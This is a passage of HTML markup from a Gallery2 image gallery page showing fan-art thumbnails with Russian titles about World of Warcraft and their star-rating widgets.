resetStarDisplay(1833);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1824"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1825&amp;g2_serialNumber=2" width="120" height="101" id="IFid6" class="ImageFrame_image giThumbnail" alt="Энслейв демона"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:91px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:91px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Энслейв демона</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1824, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1824&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1824, 1); return true"
onmouseout="resetStarDisplay(1824); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1824.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1824, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1824&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1824, 2); return true"
onmouseout="resetStarDisplay(1824); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1824.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1824, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1824&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1824, 3); return true"
onmouseout="resetStarDisplay(1824); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1824.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1824, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1824&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1824, 4); return true"
onmouseout="resetStarDisplay(1824); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1824.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1824, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1824&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1824, 5); return true"
onmouseout="resetStarDisplay(1824); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1824.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1824"
style="width:91.42%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1824">21 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1824">4.571</span>
<span class="giRatingHidden"
id="rating.userRating.1824">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1824);
// ]]>
</script>
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2356"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2357&amp;g2_serialNumber=2" width="120" height="83" id="IFid7" class="ImageFrame_image giThumbnail" alt="BackFun.png"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:73px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:73px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2356, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2356&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2356, 1); return true"
onmouseout="resetStarDisplay(2356); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2356.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2356, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2356&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2356, 2); return true"
onmouseout="resetStarDisplay(2356); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2356.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2356, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2356&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2356, 3); return true"
onmouseout="resetStarDisplay(2356); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2356.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2356, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2356&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2356, 4); return true"
onmouseout="resetStarDisplay(2356); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2356.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2356, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2356&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2356, 5); return true"
onmouseout="resetStarDisplay(2356); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2356.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2356"
style="width:86.66%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2356">30 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2356">4.333</span>
<span class="giRatingHidden"
id="rating.userRating.2356">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2356);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2363"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2364&amp;g2_serialNumber=2" width="120" height="112" id="IFid8" class="ImageFrame_image giThumbnail" alt="GirlsLikeItBig.png"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:102px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:102px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2363, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2363&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2363, 1); return true"
onmouseout="resetStarDisplay(2363); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2363.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2363, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2363&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2363, 2); return true"
onmouseout="resetStarDisplay(2363); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2363.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2363, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2363&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2363, 3); return true"
onmouseout="resetStarDisplay(2363); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2363.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2363, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2363&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2363, 4); return true"
onmouseout="resetStarDisplay(2363); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2363.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2363, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2363&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2363, 5); return true"
onmouseout="resetStarDisplay(2363); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2363.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2363"
style="width:96.36%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2363">33 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2363">4.818</span>
<span class="giRatingHidden"
id="rating.userRating.2363">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2363);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=4662"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=4664&amp;g2_serialNumber=2" width="120" height="103" id="IFid9" class="ImageFrame_image giThumbnail" alt="Horse10r.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:93px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:93px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(4662, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4662&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4662, 1); return true"
onmouseout="resetStarDisplay(4662); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4662.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4662, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4662&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4662, 2); return true"
onmouseout="resetStarDisplay(4662); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4662.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4662, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4662&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4662, 3); return true"
onmouseout="resetStarDisplay(4662); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4662.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4662, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4662&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4662, 4); return true"
onmouseout="resetStarDisplay(4662); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4662.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4662, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4662&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4662, 5); return true"
onmouseout="resetStarDisplay(4662); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4662.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.4662"
style="width:97.64%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.4662">287 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.4662">4.882</span>
<span class="giRatingHidden"
id="rating.userRating.4662">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(4662);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1206"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1208&amp;g2_serialNumber=2" width="120" height="72" id="IFid10" class="ImageFrame_image giThumbnail" alt="Дренейко!"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:62px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:62px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Дренейко!</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1206, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1206&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1206, 1); return true"
onmouseout="resetStarDisplay(1206); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1206.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1206, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1206&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1206, 2); return true"
onmouseout="resetStarDisplay(1206); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1206.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1206, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1206&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1206, 3); return true"
onmouseout="resetStarDisplay(1206); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1206.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1206, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1206&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1206, 4); return true"
onmouseout="resetStarDisplay(1206); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1206.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1206, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1206&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1206, 5); return true"
onmouseout="resetStarDisplay(1206); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1206.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1206"
style="width:87.54%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1206">53 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1206">4.377</span>
<span class="giRatingHidden"
id="rating.userRating.1206">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1206);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=4653"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=4655&amp;g2_serialNumber=2" width="81" height="120" id="IFid11" class="ImageFrame_image giThumbnail" alt="elfbad.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:72px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(4653, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4653&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4653, 1); return true"
onmouseout="resetStarDisplay(4653); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4653.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4653, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4653&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4653, 2); return true"
onmouseout="resetStarDisplay(4653); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4653.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4653, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4653&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4653, 3); return true"
onmouseout="resetStarDisplay(4653); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4653.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4653, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4653&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4653, 4); return true"
onmouseout="resetStarDisplay(4653); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4653.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(4653, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=4653&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(4653, 5); return true"
onmouseout="resetStarDisplay(4653); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.4653.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.4653"
style="width:92.58%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.4653">70 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.4653">4.629</span>
<span class="giRatingHidden"
id="rating.userRating.4653">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(4653);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1548"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1549&amp;g2_serialNumber=2" width="120" height="96" id="IFid12" class="ImageFrame_image giThumbnail" alt="Привал в мараудоне"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:86px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:86px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Привал в мараудоне</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1548, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1548&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1548, 1); return true"
onmouseout="resetStarDisplay(1548); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1548.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1548, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1548&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1548, 2); return true"
onmouseout="resetStarDisplay(1548); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1548.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1548, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1548&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1548, 3); return true"
onmouseout="resetStarDisplay(1548); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1548.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1548, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1548&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1548, 4); return true"
onmouseout="resetStarDisplay(1548); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1548.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1548, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1548&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1548, 5); return true"
onmouseout="resetStarDisplay(1548); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1548.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1548"
style="width:91.26%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1548">16 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1548">4.563</span>
<span class="giRatingHidden"
id="rating.userRating.1548">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1548);
// ]]>
</script>
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2971"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2972&amp;g2_serialNumber=2" width="120" height="90" id="IFid13" class="ImageFrame_image giThumbnail" alt="Такая вот дипломатия"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:80px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:80px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Такая вот дипломатия</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2971, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2971&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2971, 1); return true"
onmouseout="resetStarDisplay(2971); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2971.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2971, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2971&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2971, 2); return true"
onmouseout="resetStarDisplay(2971); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2971.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2971, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2971&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2971, 3); return true"
onmouseout="resetStarDisplay(2971); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2971.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2971, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2971&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2971, 4); return true"
onmouseout="resetStarDisplay(2971); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2971.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2971, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2971&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2971, 5); return true"
onmouseout="resetStarDisplay(2971); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2971.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2971"
style="width:85.24%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2971">42 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2971">4.262</span>
<span class="giRatingHidden"
id="rating.userRating.2971">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2971);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2315"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2316&amp;g2_serialNumber=2" width="101" height="120" id="IFid14" class="ImageFrame_image giThumbnail" alt="bebasilisk.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:92px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2315, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2315&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2315, 1); return true"
onmouseout="resetStarDisplay(2315); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2315.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2315, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2315&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2315, 2); return true"
onmouseout="resetStarDisplay(2315); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2315.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2315, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2315&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2315, 3); return true"
onmouseout="resetStarDisplay(2315); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2315.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2315, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2315&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2315, 4); return true"
onmouseout="resetStarDisplay(2315); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2315.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
